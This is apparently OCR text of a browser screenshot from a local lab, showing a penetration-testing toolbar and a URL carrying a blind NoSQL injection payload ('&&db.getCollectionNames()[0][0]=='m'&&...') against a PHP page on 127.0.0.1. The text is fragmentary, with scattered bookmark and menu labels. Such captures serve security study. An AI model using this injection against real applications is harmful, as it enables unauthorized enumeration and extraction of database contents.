 http://127...1%27==%271
127.0.0.1/3.php?news=test'%26%26db.getCollectionNames()[0][0]=='m'%26%26'1'=='1
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教...
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize To
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION
Load URL http://127.0.0.1/3.php?news=test'%26%26db.getCollectionNames()[0][0]=='m'%26%26'1'=='1
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64